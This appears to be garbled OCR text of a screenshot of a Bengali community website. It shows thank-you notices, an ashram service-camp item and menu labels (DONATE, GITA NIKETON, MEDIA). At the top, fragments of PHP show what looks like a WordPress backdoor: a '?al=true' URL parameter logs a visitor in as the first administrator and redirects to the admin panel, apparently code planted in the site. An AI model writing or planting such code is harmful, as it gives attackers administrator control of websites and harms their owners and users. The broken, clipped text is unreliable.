
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
ান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ জ্ঞাপন.
ান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…
 প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
 ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্
li
িরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্র
্তির অন্বেষণে তারুণ্যের অভিযাত্রা
OMMITTEE
DONATE
GITA NIKETON
MEDIA
REGISTR
্বান